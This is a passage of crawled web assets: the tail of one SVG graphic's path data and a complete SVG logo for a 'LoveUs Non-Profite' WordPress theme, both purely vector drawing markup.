0.583,-0.593C0.652,-0.654 0.691,-0.688 0.702,-0.694C0.712,-0.7 0.722,-0.703 0.731,-0.703C0.738,-0.703 0.746,-0.7 0.753,-0.693C0.76,-0.686 0.764,-0.677 0.764,-0.666C0.764,-0.657 0.754,-0.645 0.734,-0.628C0.627,-0.539 0.521,-0.44 0.417,-0.33C0.313,-0.22 0.229,-0.124 0.168,-0.042C0.147,-0.013 0.126,0.002 0.106,0.002C0.096,0.002 0.087,-0.002 0.081,-0.009C0.074,-0.016 0.071,-0.024 0.071,-0.034ZM0.583,-0.301C0.613,-0.301 0.639,-0.291 0.66,-0.271C0.681,-0.25 0.692,-0.227 0.692,-0.201C0.692,-0.146 0.673,-0.098 0.636,-0.057C0.599,-0.017 0.553,0.004 0.498,0.004C0.466,0.004 0.44,-0.007 0.419,-0.028C0.398,-0.049 0.387,-0.074 0.387,-0.104C0.387,-0.151 0.407,-0.196 0.446,-0.238C0.485,-0.28 0.531,-0.301 0.583,-0.301ZM0.569,-0.233C0.539,-0.233 0.515,-0.22 0.497,-0.195C0.479,-0.169 0.47,-0.142 0.47,-0.114C0.47,-0.1 0.475,-0.089 0.483,-0.079C0.492,-0.069 0.503,-0.064 0.516,-0.064C0.54,-0.064 0.561,-0.078 0.58,-0.106C0.599,-0.134 0.609,-0.162 0.609,-0.188C0.609,-0.199 0.605,-0.209 0.598,-0.219C0.59,-0.228 0.581,-0.233 0.569,-0.233Z" style="fill:white;fill-rule:nonzero;"/>
                    </g>
                </g>
                <g transform="matrix(-45.1805,-21.4178,21.4178,-45.1805,742.415,1016)">
                    <path d="M0.142,0.004C0.191,-0.082 0.159,-0.075 0.185,-0.112C0.198,-0.131 0.213,-0.127 0.216,-0.123C0.227,-0.11 0.232,-0.091 0.232,-0.068C0.232,-0.031 0.215,0.012 0.182,0.061C0.149,0.11 0.121,0.135 0.097,0.135C0.089,0.135 0.082,0.132 0.076,0.126C0.07,0.121 0.067,0.114 0.067,0.107C0.067,0.098 0.069,0.09 0.073,0.084C0.077,0.078 0.086,0.07 0.1,0.06C0.12,0.046 0.13,0.025 0.142,0.004Z" style="fill:white;fill-rule:nonzero;"/>
                </g>
            </g>
        </g>
    </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://fundacjabajkowyswiat.org/wp-content/themes/loveus/assets/images/logo.svg
body_size: 472
content:
<svg xmlns="http://www.w3.org/2000/svg" width="124" height="126.572" viewBox="0 0 124 126.572">
  <g id="Group_4" data-name="Group 4" transform="translate(-440 -384.5)">
    <g id="Group_2" data-name="Group 2" transform="translate(467.543 384.5)">
      <path id="Path_1" data-name="Path 1" d="M1562.921,644.11s-6.951,3.758-10.293,6.585-6.747,9.638-9.574,20.883-10.41,26.281-14.586,30.136-9.189,7.711-14.779,2.892-1.285-10.731.707-12.08,10.731-6.618,10.988-11.309-9.831-9.638-13.044-10.667-18.056-3.534-20.755-10.8,4.234-11.463,10.788-10.628,12.087,6.451,13.308,7.222,5.878,4.944,11.5,4.305,13.729-12.218,21.462-15.743A19.088,19.088,0,0,1,1562.921,644.11Z" transform="translate(-1490.986 -633.068)" fill="#fff"/>
      <circle id="Ellipse_1" data-name="Ellipse 1" cx="9.035" cy="9.035" r="9.035" transform="translate(25.554 4.235)" fill="#fff"/>
      <circle id="Ellipse_2" data-name="Ellipse 2" cx="3.529" cy="3.529" r="3.529" transform="translate(45.6 0)" fill="#fff"/>
      <circle id="Ellipse_3" data-name="Ellipse 3" cx="4.376" cy="4.376" r="4.376" transform="translate(60 31.058)" fill="#fff"/>
      <circle id="Ellipse_4" data-name="Ellipse 4" cx="4.517" cy="4.517" r="4.517" transform="translate(14.966 42.634)" fill="#fff"/>
    </g>
    <text id="LoveUs" transform="translate(440 488.875)" fill="#fff" font-size="34" font-family="Poppins-Bold, Poppins" font-weight="700"><tspan x="0" y="0">LoveUs</tspan></text>
    <text id="Non-Profite" transform="translate(462.382 508.071)" fill="#fff" font-size="13" font-family="WorkSans-Regular, Work Sans"><tspan x="0" y="0">Non-Profite</tspan></text>
  </g>
</svg>
